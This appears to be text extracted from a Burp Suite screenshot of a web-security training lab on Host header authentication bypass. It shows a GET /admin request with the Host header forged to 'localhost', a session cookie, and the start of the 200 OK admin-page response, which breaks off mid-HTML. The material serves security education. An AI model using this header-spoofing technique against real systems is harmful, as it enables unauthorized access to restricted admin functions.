 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=b4VvZPKOKhDgqYUqy1joBvaw3Oi45xum; _lab=
46%7cMCwCFCxZyd1EN19i%2fNc5R1j4G12epf7vAhR7mhtpxt3TfZtUIU9OwqG1%2bBOCB6LkaGQkaDP5RygYdp%2fdELN1bZrwOiG4C2%2fSL9
CSK%2b8KqfrlYE7xUAgFTtYu9PGDNx8YBWZiK2gwtHgRhBOoRxfX%2bBznVoMi2MzONwe%2bf56ts0CIpbY%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3089
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
Inspector
Notes